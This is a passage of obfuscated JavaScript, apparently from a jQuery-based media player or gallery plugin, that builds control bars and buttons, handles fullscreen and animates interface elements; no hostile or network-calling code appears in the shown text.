]))this[_0x50b05f(0x11ec)][_0x50b05f(0x615)](this[_0x50b05f(0x116b)][_0x50b05f(0x116b)]()[_0x50b05f(0x615)]()),this[_0x50b05f(0x11ec)][_0x50b05f(0x732)](_0x3614c6[_0x50b05f(0x140c)](this[_0x50b05f(0x140d)+_0x50b05f(0xb23)][_0x50b05f(0x732)](),this[_0x50b05f(0xb66)][_0x50b05f(0x17cb)][_0x50b05f(0x732)]()));else _0x3614c6[_0x50b05f(0x3a8)](this[_0x50b05f(0x120b)][_0x50b05f(0x17cb)],_0x3614c6[_0x50b05f(0x512)])&&(this[_0x50b05f(0x11ec)][_0x50b05f(0x615)](this[_0x50b05f(0x116b)][_0x50b05f(0x116b)]()[_0x50b05f(0x615)]()),this[_0x50b05f(0x11ec)][_0x50b05f(0x732)](this[_0x50b05f(0x116b)][_0x50b05f(0x732)]()));}}continue;}break;}}},_0x2fde7c['fn'][_0x537601(0x1514)+_0x537601(0x1543)+_0x537601(0x131d)]=function(){var _0x240d23=_0x537601;if(this[_0x240d23(0x11ec)]){if(document[_0x240d23(0x1496)+_0x240d23(0x4c6)]||document[_0x240d23(0x1301)+_0x240d23(0x233)]||document[_0x240d23(0x7b0)+_0x240d23(0xc20)]||this[_0x240d23(0x912)+'en'])this[_0x240d23(0x8c8)+'n'][_0x240d23(0x1006)]();else{if(_0x3614c6[_0x240d23(0x13fb)](this[_0x240d23(0x120b)][_0x240d23(0x17cb)],_0x3614c6[_0x240d23(0x6ca)])||_0x3614c6[_0x240d23(0xeb5)](this[_0x240d23(0x120b)][_0x240d23(0x17cb)],_0x3614c6[_0x240d23(0x1396)]))this[_0x240d23(0x8c8)+'n'][_0x240d23(0x911)]();else this[_0x240d23(0x8c8)+'n'][_0x240d23(0x1006)]();}}},_0x2fde7c['fn'][_0x537601(0x13e2)+_0x537601(0x1178)+_0x537601(0x112f)]=function(){var _0x582b00=_0x537601;this[_0x582b00(0x1239)+'w'][_0x582b00(0xd49)]({'top':_0x3614c6[_0x582b00(0x48c)](this[_0x582b00(0x16aa)][_0x582b00(0xfb2)]()[_0x582b00(0x780)],-0x4*0x175+-0x19e7*0x1+0x4*0x7f0)});},_0x2fde7c['fn'][_0x537601(0xdd4)+_0x537601(0x14dc)+'w']=function(){var _0x243aff=_0x537601,_0xc85b85=_0x3614c6[_0x243aff(0xfea)][_0x243aff(0xd7f)]('|'),_0x1ea282=0x20a6+0xb*0x187+-0x1*0x3173;while(!![]){switch(_0xc85b85[_0x1ea282++]){case'0':var _0x9c20ea=_0x3614c6[_0x243aff(0x1658)](parseInt,_0xa7477f[_0x243aff(0x586)+_0x243aff(0xad3)+_0x243aff(0xf99)][_0x243aff(0xd49)](_0x3614c6[_0x243aff(0x143d)])[_0x243aff(0x6d1)](/[^-\d\.]/g,''));continue;case'1':if(_0x3614c6[_0x243aff(0x453)](this[_0x243aff(0x120b)][_0x243aff(0x165d)],_0x3614c6[_0x243aff(0x310)]))_0x9c20ea=_0x3614c6[_0x243aff(0x687)](_0x9c20ea,-0x11c*0x19+-0x1*0xa63+-0x1*-0x2629);else _0x9c20ea=_0x3614c6[_0x243aff(0x21e)](_0x9c20ea,-0x6*-0x52c+-0x14da+-0x16f*0x7);continue;case'2':var _0xa7477f=this;continue;case'3':this[_0x243aff(0xa97)+_0x243aff(0xa37)+'n']();continue;case'4':_0xa7477f[_0x243aff(0xaba)+_0x243aff(0x18e1)][_0x243aff(0xd49)]({'right':_0x9c20ea,'bottom':_0x3614c6[_0x243aff(0x711)](_0xa7477f[_0x243aff(0x635)][_0x243aff(0x732)](),_0xa7477f[_0x243aff(0x1060)+_0x243aff(0x159c)])});continue;}break;}},_0x2fde7c['fn'][_0x537601(0xcaa)+'ls']=function(){var _0x5cb5a0=_0x537601,_0x5ebe7c={'uOIjY':_0x3614c6[_0x5cb5a0(0x334)],'wpANu':function(_0x25fb82,_0x59ac94){var _0x370b7e=_0x5cb5a0;return _0x3614c6[_0x370b7e(0x422)](_0x25fb82,_0x59ac94);},'IXbbP':_0x3614c6[_0x5cb5a0(0x1720)],'vQbHI':_0x3614c6[_0x5cb5a0(0x103a)]},_0x36ccef=this;_0x3614c6[_0x5cb5a0(0x234)](_0x45d000,this[_0x5cb5a0(0x11ec)])[_0x5cb5a0(0x256)](function(){var _0x1fcbe1=_0x5cb5a0,_0x228072=_0x3614c6[_0x1fcbe1(0x10a0)][_0x1fcbe1(0xd7f)]('|'),_0x5410aa=-0x172d+0x17ca+-0x9d;while(!![]){switch(_0x228072[_0x5410aa++]){case'0':_0x36ccef[_0x1fcbe1(0x1775)+_0x1fcbe1(0x1708)][_0x1fcbe1(0x22e)]()[_0x1fcbe1(0x2ba)]({'bottom':-(0x245b*0x1+0x1d30+0x4185*-0x1)},0x1769+-0x1*-0x24a3+-0x3ba8);continue;case'1':if(!_0x36ccef[_0x1fcbe1(0x120b)][_0x1fcbe1(0x152a)+_0x1fcbe1(0x98a)])_0x36ccef[_0x1fcbe1(0x635)][_0x1fcbe1(0x1006)]();continue;case'2':_0x3614c6[_0x1fcbe1(0xabe)](_0x45d000,_0x36ccef[_0x1fcbe1(0xe84)+_0x1fcbe1(0xca3)])[_0x1fcbe1(0xdf2)](_0x3614c6[_0x1fcbe1(0x1720)])[_0x1fcbe1(0xd4a)+'s'](_0x3614c6[_0x1fcbe1(0x103a)]);continue;case'3':_0x36ccef[_0x1fcbe1(0xc9d)+_0x1fcbe1(0x18d3)][_0x1fcbe1(0x22e)]()[_0x1fcbe1(0x2ba)]({'right':0x0},0x1*-0x22e2+-0x86*0x1+-0x2*-0x124a);continue;case'4':_0x36ccef[_0x1fcbe1(0x635)][_0x1fcbe1(0x22e)]()[_0x1fcbe1(0x2ba)]({'bottom':0x0},-0x1572+0xf0e+0x790);continue;case'5':_0x36ccef[_0x1fcbe1(0x133f)][_0x1fcbe1(0x22e)]()[_0x1fcbe1(0x2ba)]({'opacity':0x1},-0x21a9+0x19*-0x133+0x40d0);continue;case'6':_0x36ccef[_0x1fcbe1(0xe84)+_0x1fcbe1(0xca3)][_0x1fcbe1(0x22e)]()[_0x1fcbe1(0x2ba)]({'left':0x0},0xc81+-0x8aa*0x3+-0xea9*-0x1);continue;}break;}},function(){var _0x1a02d4=_0x5cb5a0,_0x530b1b=_0x5ebe7c[_0x1a02d4(0x869)][_0x1a02d4(0xd7f)]('|'),_0x56223c=-0x25ae+-0xdaa+0x1a8*0x1f;while(!![]){switch(_0x530b1b[_0x56223c++]){case'0':_0x36ccef[_0x1a02d4(0x1775)+_0x1a02d4(0x1708)][_0x1a02d4(0x22e)]()[_0x1a02d4(0x633)](-0x1*0x1d9e+0x7f3+0x18cb)[_0x1a02d4(0x2ba)]({'bottom':0x0},-0x1*-0x1046+0x7b6*-0x2+-0x76);continue;case'1':_0x36ccef[_0x1a02d4(0xe84)+_0x1a02d4(0xca3)][_0x1a02d4(0x22e)]()[_0x1a02d4(0x2ba)]({'left':-_0x36ccef[_0x1a02d4(0xe84)+_0x1a02d4(0xca3)][_0x1a02d4(0x615)]()},0xc87*0x3+-0x1bab+-0x8be);continue;case'2':_0x36ccef[_0x1a02d4(0x635)][_0x1a02d4(0x22e)]()[_0x1a02d4(0x2ba)]({'bottom':-(0x2342*-0x1+-0x101a+0x338e)},0x96*-0x8+-0x7*0x19b+0x5b3*0x3);continue;case'3':_0x36ccef[_0x1a02d4(0xc9d)+_0x1a02d4(0x18d3)][_0x1a02d4(0x22e)]()[_0x1a02d4(0x2ba)]({'right':-(0x19*0x85+-0x1937+0xc66*0x1)},0xac3*-0x3+0x469+0x1d0c);continue;case'4':if(!_0x36ccef[_0x1a02d4(0x120b)][_0x1a02d4(0x152a)+_0x1a02d4(0x98a)])_0x36ccef[_0x1a02d4(0x635)][_0x1a02d4(0x1006)]();continue;case'5':_0x36ccef[_0x1a02d4(0x133f)][_0x1a02d4(0x22e)]()[_0x1a02d4(0x2ba)]({'opacity':0x0},-0x73*0x56+-0x96e*0x1+0x313c);continue;case'6':_0x5ebe7c[_0x1a02d4(0x1879)](_0x45d000,_0x36ccef[_0x1a02d4(0xe84)+_0x1a02d4(0xca3)])[_0x1a02d4(0xdf2)](_0x5ebe7c[_0x1a02d4(0x13e0)])[_0x1a02d4(0x1520)](_0x5ebe7c[_0x1a02d4(0x14a9)]);continue;}break;}});},_0x2fde7c['fn'][_0x537601(0x59f)+'ns']=function(){var _0x18f685=_0x537601,_0x594916=_0x3614c6[_0x18f685(0x1736)][_0x18f685(0xd7f)]('|'),_0x45d00d=0xd5*0xd+-0xb0a+-0x13*-0x3;while(!![]){switch(_0x594916[_0x45d00d++]){case'0':if(_0x3614c6[_0x18f685(0xf0f)](_0xe1accb[_0x18f685(0xb66)][_0x18f685(0xff6)+'ay'][_0xe1accb[_0x18f685(0xb66)][_0x18f685(0x8ea)]][_0x18f685(0x5c4)],_0x3614c6[_0x18f685(0x487)])||_0x3614c6[_0x18f685(0x1164)](_0xe1accb[_0x18f685(0x120b)][_0x18f685(0x5c4)],_0x3614c6[_0x18f685(0x18ec)]))this[_0x18f685(0xa20)+_0x18f685(0xd3c)][_0x18f685(0xd49)](_0x3614c6[_0x18f685(0x1318)],_0x3614c6[_0x18f685(0x125a)]);continue;case'1':this[_0x18f685(0x21f)+_0x18f685(0x364)][_0x18f685(0xb11)](function(){var _0x3273f1=_0x18f685;_0x271114[_0x3273f1(0xd2c)](_0x45d000,this)[_0x3273f1(0x22e)]()[_0x3273f1(0x2ba)]({'opacity':0.85},0x1*0x74f+-0x179e+-0x36b*-0x5);});continue;case'2':this[_0x18f685(0xe20)]=_0x3614c6[_0x18f685(0x98f)](_0x45d000,_0x3614c6[_0x18f685(0x599)]);continue;case'3':if(_0x3614c6[_0x18f685(0x10de)](this[_0x18f685(0x120b)][_0x18f685(0xeab)+'w'],_0x3614c6[_0x18f685(0x310)]))this[_0x18f685(0x586)+_0x18f685(0xad3)+_0x18f685(0xf99)][_0x18f685(0x158d)](this[_0x18f685(0xa20)+_0x18f685(0xd3c)]);continue;case'4':if(_0x2da436[_0x18f685(0xbec)]()||_0x3614c6[_0x18f685(0x7c9)](this[_0x18f685(0xb66)][_0x18f685(0xff6)+'ay'][this[_0x18f685(0xb66)][_0x18f685(0x8ea)]][_0x18f685(0x5c4)],_0x3614c6[_0x18f685(0x487)])||_0x3614c6[_0x18f685(0x2fb)](this[_0x18f685(0x120b)][_0x18f685(0x5c4)],_0x3614c6[_0x18f685(0x18ec)])){var _0x36a8a0=_0x3614c6[_0x18f685(0x93c)][_0x18f685(0xd7f)]('|'),_0x3fa01a=0xd*0x2c5+0x1a97+0x1*-0x3e98;while(!![]){switch(_0x36a8a0[_0x3fa01a++]){case'0':this[_0x18f685(0xca2)]=_0x3614c6[_0x18f685(0x1031)](_0x45d000,_0x3614c6[_0x18f685(0x886)]);continue;case'1':this[_0x18f685(0x5c6)][_0x18f685(0x158d)](this[_0x18f685(0xca2)]);continue;case'2':this[_0x18f685(0xca2)][_0x18f685(0x7cd)](_0x45d000[_0x18f685(0xe0d)](function(){var _0x3f2f1d=_0x18f685;this[_0x3f2f1d(0x81d)+_0x3f2f1d(0x364)]();},this));continue;case'3':this[_0x18f685(0xca2)][_0x18f685(0x1887)](_0xe1accb[_0x18f685(0x6ad)],function(){var _0x5b7ecd=_0x18f685;_0xe1accb[_0x5b7ecd(0x13de)]();});continue;case'4':this[_0x18f685(0xca2)][_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x1502)]);continue;}break;}}continue;case'5':this[_0x18f685(0x10b1)]=_0x3614c6[_0x18f685(0x15fb)](_0x45d000,_0x3614c6[_0x18f685(0x599)])[_0x18f685(0x14e0)](_0x3614c6[_0x18f685(0x136f)],_0x3614c6[_0x18f685(0x644)])[_0x18f685(0x14e0)]('id',_0x3614c6[_0x18f685(0xc39)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xf58)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x13d4)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x7ef)](_0x3614c6[_0x18f685(0x8ff)](_0x3614c6[_0x18f685(0x7a6)](_0x3614c6[_0x18f685(0x1306)],'\x20'),_0x3614c6[_0x18f685(0x1305)]),this[_0x18f685(0x120b)][_0x18f685(0x12b1)+_0x18f685(0x4de)]))[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xb2f)]);continue;case'6':if(_0x3614c6[_0x18f685(0x1158)](this[_0x18f685(0x120b)][_0x18f685(0x17d5)+_0x18f685(0x98a)],_0x3614c6[_0x18f685(0x64d)]))this[_0x18f685(0x586)+_0x18f685(0xad3)+_0x18f685(0xf99)][_0x18f685(0x1006)]();continue;case'7':this[_0x18f685(0x586)+_0x18f685(0xad3)+_0x18f685(0xf99)]=_0x3614c6[_0x18f685(0x623)](_0x45d000,_0x3614c6[_0x18f685(0x1297)]);continue;case'8':this[_0x18f685(0x626)]=_0x3614c6[_0x18f685(0x494)](_0x45d000,_0x3614c6[_0x18f685(0x599)])[_0x18f685(0x14e0)](_0x3614c6[_0x18f685(0x136f)],_0x3614c6[_0x18f685(0x644)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xf58)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xcec)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x804)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x7d3)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x872)])[_0x18f685(0x14e0)]('id',_0x3614c6[_0x18f685(0x529)]);continue;case'9':var _0xe1accb=this;continue;case'10':this[_0x18f685(0xa20)+_0x18f685(0xd3c)]=_0x3614c6[_0x18f685(0x183f)](_0x45d000,_0x3614c6[_0x18f685(0x886)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x90f)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x7d3)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x5cf)])[_0x18f685(0x1887)](_0xe1accb[_0x18f685(0x6ad)],function(){var _0x841c2c=_0x18f685;_0xe1accb[_0x841c2c(0x179a)+_0x841c2c(0x4e9)](),_0xe1accb[_0x841c2c(0x179a)+_0x841c2c(0x15fe)](),_0x271114[_0x841c2c(0xd2c)](_0x45d000,this)[_0x841c2c(0x1254)](_0x271114[_0x841c2c(0x1916)])[_0x841c2c(0x11f6)+'s'](_0x271114[_0x841c2c(0xf9d)]);})[_0x18f685(0xd49)](_0x3614c6[_0x18f685(0x1318)],_0x3614c6[_0x18f685(0x1952)]);continue;case'11':this[_0x18f685(0xa20)+_0x18f685(0xd3c)][_0x18f685(0xd49)](_0x3614c6[_0x18f685(0x1318)],_0x3614c6[_0x18f685(0x125a)]);continue;case'12':this[_0x18f685(0x635)][_0x18f685(0x158d)](this[_0x18f685(0x388)]);continue;case'13':this[_0x18f685(0xa17)+'er'][_0x18f685(0x158d)](this[_0x18f685(0x10b1)]);continue;case'14':if(_0xe1accb[_0x18f685(0x120b)][_0x18f685(0xac6)+_0x18f685(0xf18)])this[_0x18f685(0x586)+_0x18f685(0xad3)+_0x18f685(0xf99)][_0x18f685(0x158d)](this[_0x18f685(0xa17)+'er']);continue;case'15':this[_0x18f685(0xbcc)+_0x18f685(0xdce)][_0x18f685(0x158d)](this[_0x18f685(0xbcc)+'n']);continue;case'16':this[_0x18f685(0x21f)+_0x18f685(0x364)][_0x18f685(0x14ce)](function(){var _0x1df576=_0x18f685;_0x3614c6[_0x1df576(0xd3b)](_0x45d000,this)[_0x1df576(0x22e)]()[_0x1df576(0x2ba)]({'opacity':0x1},0x1068+0xeae*-0x1+-0xf2);});continue;case'17':this[_0x18f685(0x7f8)+'er'][_0x18f685(0x158d)](this[_0x18f685(0xe20)]);continue;case'18':var _0x271114={'jUfsn':function(_0x5b106c,_0xdb3542){var _0x348452=_0x18f685;return _0x3614c6[_0x348452(0x7fb)](_0x5b106c,_0xdb3542);},'dwHvM':function(_0x134b51,_0x1e2f5b){var _0x27b76b=_0x18f685;return _0x3614c6[_0x27b76b(0xd23)](_0x134b51,_0x1e2f5b);},'ACNeL':_0x3614c6[_0x18f685(0x167f)],'HQkwz':_0x3614c6[_0x18f685(0xd1d)]};continue;case'19':this[_0x18f685(0x1f8)+_0x18f685(0xdc7)]=_0x3614c6[_0x18f685(0x888)](_0x45d000,_0x3614c6[_0x18f685(0x886)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x90f)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x7d3)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x1871)])[_0x18f685(0x1887)](_0xe1accb[_0x18f685(0x6ad)],function(){var _0x1e6eda=_0x18f685;_0xe1accb[_0x1e6eda(0x115a)](-0x2*-0x3e5+0x7a*0x44+0x1e*-0x157),_0xe1accb[_0x1e6eda(0x1959)](),_0x271114[_0x1e6eda(0x2b7)](_0xe1accb[_0x1e6eda(0x72e)+_0x1e6eda(0x14c6)],undefined)&&(_0xe1accb[_0x1e6eda(0x72e)+_0x1e6eda(0x14c6)][_0x1e6eda(0xefa)](0x703+-0x2b*-0x47+-0x3*0x650),_0xe1accb[_0x1e6eda(0x72e)+_0x1e6eda(0x14c6)][_0x1e6eda(0x1537)]());});continue;case'20':this[_0x18f685(0x21f)+_0x18f685(0x364)][_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xb51)])[_0x18f685(0x14e0)](_0x3614c6[_0x18f685(0x136f)],_0x3614c6[_0x18f685(0x644)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xf58)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xf2f)](_0x3614c6[_0x18f685(0xff7)](_0x3614c6[_0x18f685(0x1e4)](_0x3614c6[_0x18f685(0xdbf)],'\x20'),_0x3614c6[_0x18f685(0x1305)]),this[_0x18f685(0x120b)][_0x18f685(0x12b1)+_0x18f685(0x4de)]))[_0x18f685(0x1006)]();continue;case'21':this[_0x18f685(0x1283)+'or']=_0x3614c6[_0x18f685(0xb2a)](_0x45d000,_0x3614c6[_0x18f685(0x886)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x180c)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x13d4)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x117f)])[_0x18f685(0x1765)]('HD')[_0x18f685(0x1006)]();continue;case'22':if(_0x3614c6[_0x18f685(0x8ce)](this[_0x18f685(0x120b)][_0x18f685(0x1301)+_0x18f685(0x981)],_0x3614c6[_0x18f685(0x310)]))this[_0x18f685(0x635)][_0x18f685(0x158d)](this[_0x18f685(0x7f8)+'er']);continue;case'23':this[_0x18f685(0x21f)+_0x18f685(0x364)]=_0x3614c6[_0x18f685(0x6b0)](_0x45d000,_0x3614c6[_0x18f685(0x886)]);continue;case'24':if(_0x3614c6[_0x18f685(0x110c)](this[_0x18f685(0xb66)][_0x18f685(0xff6)+'ay'][this[_0x18f685(0xb66)][_0x18f685(0x8ea)]][_0x18f685(0x16c9)+_0x18f685(0x614)],!![])||_0x3614c6[_0x18f685(0xd0c)](this[_0x18f685(0xb66)][_0x18f685(0xff6)+'ay'][this[_0x18f685(0xb66)][_0x18f685(0x8ea)]][_0x18f685(0x16c9)+_0x18f685(0x614)],_0x3614c6[_0x18f685(0xcbd)]))this[_0x18f685(0x586)+_0x18f685(0xad3)+_0x18f685(0xf99)][_0x18f685(0x158d)](this[_0x18f685(0xbcc)+_0x18f685(0x6ac)]);continue;case'25':this[_0x18f685(0x586)+_0x18f685(0xad3)+_0x18f685(0xf99)][_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xc48)]);continue;case'26':this[_0x18f685(0x1091)+_0x18f685(0xd86)+_0x18f685(0xdd9)+'ht']();continue;case'27':this[_0x18f685(0x7f8)+'er']=_0x3614c6[_0x18f685(0x17b8)](_0x45d000,_0x3614c6[_0x18f685(0x886)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x15d4)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x7d3)])[_0x18f685(0x1887)](this[_0x18f685(0x6ad)],_0x45d000[_0x18f685(0xe0d)](function(){var _0x4b8eef=_0x18f685;this[_0x4b8eef(0x81d)+_0x4b8eef(0x364)]();},this));continue;case'28':this[_0x18f685(0xe20)][_0x18f685(0x14e0)](_0x3614c6[_0x18f685(0x136f)],_0x3614c6[_0x18f685(0x644)])[_0x18f685(0x14e0)]('id',_0x3614c6[_0x18f685(0x235)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xf58)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x13d4)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x557)](_0x3614c6[_0x18f685(0x5cb)](_0x3614c6[_0x18f685(0x860)](_0x3614c6[_0x18f685(0x1306)],'\x20'),_0x3614c6[_0x18f685(0x1305)]),this[_0x18f685(0x120b)][_0x18f685(0x12b1)+_0x18f685(0x4de)]))[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xc3d)]);continue;case'29':this[_0x18f685(0xbcc)+_0x18f685(0x6ac)]=_0x3614c6[_0x18f685(0x11f7)](_0x45d000,_0x3614c6[_0x18f685(0x5b2)])[_0x18f685(0x14e0)](_0x3614c6[_0x18f685(0xed0)],this[_0x18f685(0xb66)][_0x18f685(0xff6)+'ay'][this[_0x18f685(0xb66)][_0x18f685(0x8ea)]][_0x18f685(0x306)+_0x18f685(0x166f)])[_0x18f685(0x14e0)](_0x3614c6[_0x18f685(0x571)],'')[_0x18f685(0x1006)]();continue;case'30':this[_0x18f685(0xa20)+_0x18f685(0xd3c)][_0x18f685(0x158d)](this[_0x18f685(0xa20)]);continue;case'31':if(_0x3614c6[_0x18f685(0x10b5)](this[_0x18f685(0x120b)][_0x18f685(0x165d)],_0x3614c6[_0x18f685(0x310)]))this[_0x18f685(0x586)+_0x18f685(0xad3)+_0x18f685(0xf99)][_0x18f685(0x158d)](this[_0x18f685(0x1f8)+_0x18f685(0xdc7)]);continue;case'32':this[_0x18f685(0x21f)+_0x18f685(0x364)][_0x18f685(0x1887)](this[_0x18f685(0x6ad)],_0x45d000[_0x18f685(0xe0d)](function(){var _0x5ab28e=_0x18f685;this[_0x5ab28e(0x13de)]();},this));continue;case'33':this[_0x18f685(0x388)][_0x18f685(0x158d)](this[_0x18f685(0x626)]);continue;case'34':this[_0x18f685(0x635)][_0x18f685(0x158d)](this[_0x18f685(0x586)+_0x18f685(0xad3)+_0x18f685(0xf99)]);continue;case'35':if(_0x3614c6[_0x18f685(0x453)](_0xe1accb[_0x18f685(0x120b)][_0x18f685(0xf0d)],_0x3614c6[_0x18f685(0x310)]))this[_0x18f685(0x1838)+_0x18f685(0xbd8)]=![],this[_0x18f685(0x2f1)+_0x18f685(0x739)]();else this[_0x18f685(0x1838)+_0x18f685(0xbd8)]=![];continue;case'36':this[_0x18f685(0x388)]=_0x3614c6[_0x18f685(0xced)](_0x45d000,_0x3614c6[_0x18f685(0x886)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x10cc)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x7d3)])[_0x18f685(0x1887)](_0xe1accb[_0x18f685(0x6ad)],function(){var _0x4d5c88=_0x18f685;_0xe1accb[_0x4d5c88(0x13de)]();});continue;case'37':this[_0x18f685(0xbcc)+_0x18f685(0xdce)]=_0x3614c6[_0x18f685(0x2d1)](_0x45d000,_0x3614c6[_0x18f685(0x886)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x90f)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x7d3)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x8d0)])[_0x18f685(0x1887)](_0xe1accb[_0x18f685(0x6ad)],function(){var _0x13873a=_0x18f685;_0xe1accb[_0x13873a(0x8c5)+_0x13873a(0x1881)]();});continue;case'38':this[_0x18f685(0xbcc)+_0x18f685(0x6ac)][_0x18f685(0x158d)](this[_0x18f685(0xbcc)+_0x18f685(0xdce)]);continue;case'39':this[_0x18f685(0x1f8)+_0x18f685(0xdc7)][_0x18f685(0x158d)](this[_0x18f685(0x17ef)]);continue;case'40':if((_0x3614c6[_0x18f685(0xedc)](this[_0x18f685(0xb66)][_0x18f685(0xff6)+'ay'][this[_0x18f685(0xb66)][_0x18f685(0x8ea)]][_0x18f685(0x5c4)],_0x3614c6[_0x18f685(0x168c)])||_0x3614c6[_0x18f685(0x94c)](this[_0x18f685(0x120b)][_0x18f685(0x5c4)],_0x3614c6[_0x18f685(0x1941)]))&&_0x3614c6[_0x18f685(0x8ce)](this[_0x18f685(0xb66)][_0x18f685(0xff6)+'ay'][this[_0x18f685(0xb66)][_0x18f685(0x8ea)]][_0x18f685(0x16c9)+_0x18f685(0x614)],_0x3614c6[_0x18f685(0xcbd)]))this[_0x18f685(0xbcc)+_0x18f685(0x6ac)][_0x18f685(0xd49)](_0x3614c6[_0x18f685(0x1318)],_0x3614c6[_0x18f685(0x125a)])[_0x18f685(0x911)]();continue;case'41':if(_0x3614c6[_0x18f685(0xddc)](this[_0x18f685(0x120b)][_0x18f685(0x17d5)+_0x18f685(0x98a)],_0x3614c6[_0x18f685(0x64d)])||!this[_0x18f685(0x120b)][_0x18f685(0x1539)+_0x18f685(0x392)])this[_0x18f685(0xca2)][_0x18f685(0x1006)]();continue;case'42':this[_0x18f685(0xa20)+_0x18f685(0xd3c)][_0x18f685(0x158d)](this[_0x18f685(0x1283)+'or']);continue;case'43':this[_0x18f685(0x17ef)]=_0x3614c6[_0x18f685(0x165a)](_0x45d000,_0x3614c6[_0x18f685(0x599)])[_0x18f685(0x14e0)](_0x3614c6[_0x18f685(0x136f)],_0x3614c6[_0x18f685(0x644)])[_0x18f685(0x14e0)]('id',_0x3614c6[_0x18f685(0x966)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xf58)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xd2b)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x13d4)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xd2e)](_0x3614c6[_0x18f685(0x8fa)](_0x3614c6[_0x18f685(0xf5b)](_0x3614c6[_0x18f685(0x1306)],'\x20'),_0x3614c6[_0x18f685(0x1305)]),this[_0x18f685(0x120b)][_0x18f685(0x12b1)+_0x18f685(0x4de)]))[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x1910)]);continue;case'44':this[_0x18f685(0x11ec)]&&this[_0x18f685(0x11ec)][_0x18f685(0x158d)](this[_0x18f685(0x21f)+_0x18f685(0x364)]);continue;case'45':this[_0x18f685(0xbcc)+'n']=_0x3614c6[_0x18f685(0xb0e)](_0x45d000,_0x3614c6[_0x18f685(0x599)])[_0x18f685(0x14e0)](_0x3614c6[_0x18f685(0x136f)],_0x3614c6[_0x18f685(0x644)])[_0x18f685(0x14e0)]('id',_0x3614c6[_0x18f685(0xfd7)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xf58)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x13d4)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x17d1)](_0x3614c6[_0x18f685(0x662)](_0x3614c6[_0x18f685(0x1651)](_0x3614c6[_0x18f685(0x1306)],'\x20'),_0x3614c6[_0x18f685(0x1305)]),this[_0x18f685(0x120b)][_0x18f685(0x12b1)+_0x18f685(0x4de)]))[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x752)]);continue;case'46':this[_0x18f685(0xa20)]=_0x3614c6[_0x18f685(0x1572)](_0x45d000,_0x3614c6[_0x18f685(0x599)])[_0x18f685(0x14e0)](_0x3614c6[_0x18f685(0x136f)],_0x3614c6[_0x18f685(0x644)])[_0x18f685(0x14e0)]('id',_0x3614c6[_0x18f685(0x1367)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xf58)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x128e)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x13d4)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xcb1)](_0x3614c6[_0x18f685(0x16b9)](_0x3614c6[_0x18f685(0x147d)](_0x3614c6[_0x18f685(0x1306)],'\x20'),_0x3614c6[_0x18f685(0x1305)]),this[_0x18f685(0x120b)][_0x18f685(0x12b1)+_0x18f685(0x4de)]))[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x421)]);continue;case'47':this[_0x18f685(0xa17)+'er']=_0x3614c6[_0x18f685(0xe05)](_0x45d000,_0x3614c6[_0x18f685(0x886)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x90f)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x7d3)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x1791)])[_0x18f685(0x1887)](_0xe1accb[_0x18f685(0x6ad)],function(){var 